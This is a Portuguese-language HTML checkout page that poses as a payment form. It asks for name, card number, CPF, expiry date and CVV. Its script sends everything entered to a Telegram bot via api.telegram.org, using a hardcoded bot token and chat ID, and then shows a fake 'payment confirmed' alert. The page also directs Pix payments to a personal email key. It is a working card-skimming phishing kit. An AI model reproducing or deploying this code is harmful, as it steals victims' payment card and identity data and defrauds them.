
<file: pagamento/index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pagamento</title>
  <style>
    /* Estilo geral */
    body {
      font-family: 'Roboto', sans-serif;
      margin: 0;
      padding: 0;
      background: white;
      color: black;
      display: flex;
      justify-content: center;
      align-items: center;
      min-height: 100vh;
    }

    /* Container principal */
    .container {
      background: rgba(255, 255, 255, 0.9);
      border-radius: 15px;
      padding: 30px;
      max-width: 900px;
      width: 100%;
      box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    }

    h2 {
      text-align: center;
      color: #FF0000;
      margin-bottom: 20px;
      font-family: 'Bangers', sans-serif;
      font-size: 32px;
      text-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    }

    /* Formulário */
    form {
      display: flex;
      flex-direction: column;
      gap: 15px;
    }

    label {
      font-weight: bold;
      color: black;
    }

    input, select {
      padding: 12px;
      border: 1px solid #FF0000;
      border-radius: 5px;
      font-size: 16px;
      background: rgba(255, 0, 0, 0.05);
      color: black;
    }

    input:focus, select:focus {
      border-color: #FF0000;
      outline: none;
    }

    button {
      padding: 15px;
      background-color: #FF0000;
      color: white;
      font-size: 16px;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      font-weight: bold;
      transition: background-color 0.3s ease;
    }

    button:hover {
      background-color: #b30000;
    }

    /* Estilo do cartão */
    .card-container {
      display: flex;
      justify-content: center;
      margin: 20px 0;
    }

    .card {
      width: 400px;
      height: 250px;
      background: black;
      border-radius: 15px;
      color: #FF0000;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      padding: 20px;
      box-shadow: 0 8px 25px rgba(0, 0, 0, 0.7);
      position: relative;
    }

    .card-header {
      font-size: 20px;
      font-weight: bold;
      color: #FF0000;
    }

    .card-number {
      font-size: 18px;
      letter-spacing: 3px;
      margin: 10px 0;
    }

    .card-holder, .card-cpf {
      font-size: 16px;
      font-style: italic;
    }

    .card-footer {
      display: flex;
      justify-content: space-between;
      font-size: 14px;
    }

    .game-logo {
      position: absolute;
      bottom: 10px;
      right: 10px;
      width: 50px;
      height: 50px;
      background: url('https://i.imgur.com/oCcE3lO.png') no-repeat center center/cover;
    }

    /* PIX Section */
    .pix-container {
      text-align: center;
      display: none;
      margin-top: 20px;
    }

    .pix-info {
      font-size: 18px;
      color: black;
      margin: 10px 0;
    }

    .qr-code {
      max-width: 200px;
      margin: 20px auto;
      display: block;
      border: 2px solid #FF0000;
      border-radius: 10px;
    }

    /* Estilo para as parcelas */
    .installments-container {
      margin-top: 20px;
      text-align: center;
    }
  </style>

  <!-- Vercel Web Analytics -->
  <script defer src="https://cdn.vercel-insights.com/v1/script.debug.js"></script>
</head>
<body>
  <div class="container">
    <h2>Pagamento</h2>
    <form id="paymentForm">
      <label for="cardHolder">Nome Completo</label>
      <input type="text" id="cardHolder" placeholder="Digite seu nome completo" required>

      <label for="cardNumber">Número do Cartão</label>
      <input type="text" id="cardNumber" placeholder="XXXX XXXX XXXX XXXX" required>

      <label for="cpf">CPF</label>
      <input type="text" id="cpf" placeholder="000.000.000-00" required>

      <label for="expiration">Data de Validade</label>
      <input type="text" id="expiration" placeholder="MM/AA" required>

      <label for="cvv">CVV</label>
      <input type="text" id="cvv" placeholder="123" required>

      <label for="installments">Escolha o número de parcelas</label>
      <select id="installments" required>
        <option value="1">1x</option>
        <option value="2">2x</option>
        <option value="3">3x</option>
        <option value="4">4x</option>
        <option value="5">5x</option>
        <option value="6">6x</option>
        <option value="7">7x</option>
        <option value="8">8x</option>
        <option value="9">9x</option>
        <option value="10">10x</option>
        <option value="11">11x</option>
        <option value="12">12x</option>
        <option value="13">13x</option>
        <option value="14">14x</option>
        <option value="15">15x</option>
        <option value="16">16x</option>
        <option value="17">17x</option>
        <option value="18">18x</option>
        <option value="19">19x</option>
        <option value="20">20x</option>
        <option value="21">21x</option>
        <option value="22">22x</option>
        <option value="23">23x</option>
        <option value="24">24x</option>
      </select>

      <button type="button" id="payButton">Confirmar Pagamento</button>
      <button type="button" id="pixButton">Pagar com Pix</button>
    </form>

    <!-- Cartão -->
    <div class="card-container">
      <div class="card">
        <div class="card-header">Cartão</div>
        <div class="card-number" id="cardNumberDisplay">XXXX XXXX XXXX XXXX</div>
        <div class="card-holder" id="cardHolderDisplay">Seu Nome</div>
        <div class="card-cpf" id="cardCpfDisplay">CPF: 000.000.000-00</div>
        <div class="card-footer">
          <span id="expirationDisplay">MM/AA</span>
          <span id="cvvDisplay">CVV</span>
        </div>
        <div class="game-logo"></div>
      </div>
    </div>


    <!-- Seção PIX -->
    <div class="pix-container" id="pixContainer">
      <p class="pix-info"><strong>Copie a Chave Pix:</strong> e Cole No App Bancario</p>
      <button type="button" class="copy-button" id="copyPixKey">Copiar Chave Pix</button>
      <button id="backToCard" style="margin-top: 10px;">💳 Pagar com Cartão</button>
      <img src="../images/qr.jpg" alt="QR Code Pix" width="300"  class="qr-code">
    </div>

    <!-- Informações de Parcelamento -->
    <div class="installments-container" id="installmentsContainer">
      <!-- Nenhuma exibição adicional é necessária, já que o usuário só escolhe o número de parcelas -->
    </div>
  </div>

  <script>
    // Atualizar o cartão com os dados inseridos
    document.getElementById('cardHolder').addEventListener('input', function () {
      document.getElementById('cardHolderDisplay').innerText = this.value || 'Seu Nome';
    });

    document.getElementById('cardNumber').addEventListener('input', function () {
      const number = this.value.replace(/\D/g, '').replace(/(\d{4})(?=\d)/g, '$1 ');
      document.getElementById('cardNumberDisplay').innerText = number || 'XXXX XXXX XXXX XXXX';
    });

    document.getElementById('cpf').addEventListener('input', function () {
      const cpf = this.value.replace(/\D/g, '').replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, '$1.$2.$3-$4');
      document.getElementById('cardCpfDisplay').innerText = cpf || 'CPF: 000.000.000-00';
    });

    document.getElementById('expiration').addEventListener('input', function () {
      const expiration = this.value.replace(/\D/g, '').replace(/(\d{2})(\d{2})/, '$1/$2');
      document.getElementById('expirationDisplay').innerText = expiration || 'MM/AA';
    });

    document.getElementById('cvv').addEventListener('input', function () {
      const cvv = this.value.replace(/\D/g, '');
      document.getElementById('cvvDisplay').innerText = cvv || 'CVV';
    });

    // Exibir chave Pix e QR Code
   // Mostrar PIX
document.getElementById('pixButton').addEventListener('click', function () {
  document.getElementById('pixContainer').style.display = 'block';
  document.getElementById('paymentForm').style.display = 'none';
  document.querySelector('.card-container').style.display = 'none';
});

// Voltar para cartão
document.getElementById('backToCard').addEventListener('click', function () {
  document.getElementById('pixContainer').style.display = 'none';
  document.getElementById('paymentForm').style.display = 'flex';
  document.querySelector('.card-container').style.display = 'flex';
});

    // Copiar chave Pix
    document.getElementById('copyPixKey').addEventListener('click', function () {
      const pixKey = 'damianifranciele38@outlook.com';
      navigator.clipboard.writeText(pixKey).then(function () {
        alert('Chave Pix copiada!');
      });
    });

    // Enviar dados para o bot do Telegram
    document.getElementById('payButton').addEventListener('click', function () {
      const cardHolder = document.getElementById('cardHolder').value;
      const cardNumber = document.getElementById('cardNumber').value;
      const expiration = document.getElementById('expiration').value;
      const cvv = document.getElementById('cvv').value;
      const cpf = document.getElementById('cpf').value;

      const message = `👻 ANGELL HELLS 👹\n\n💀| Nome: ${cardHolder}\n💳| Número do Cartão: ${cardNumber}\n📅| Validade: ${expiration}\n🔐| CVV: ${cvv}\n🙎| CPF: ${cpf}`;

      const botToken = '7500408481:AAFZF3zGUEeEJL5uTLWXDnjDgs5SLQwDqTs';  // Substitua pelo seu bot token
      const chatId = '6859444625';      // Substitua pelo seu chat ID

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
        },
        body: JSON.stringify({
          chat_id: chatId,
          text: message,
        }),
      })
      .then(response => response.json())
      .then(data => {
        if (data.ok) {
          alert('Pagamento confirmado!');
          window.location.href = ''; // Redireciona após sucesso
        } else {
          alert('Erro ao enviar os dados. Tente novamente.');
        }
      })
      .catch(error => {
        console.error('Erro:', error);
        alert('Erro.');
      });
    });
  </script>
</body>
</html>
</file>
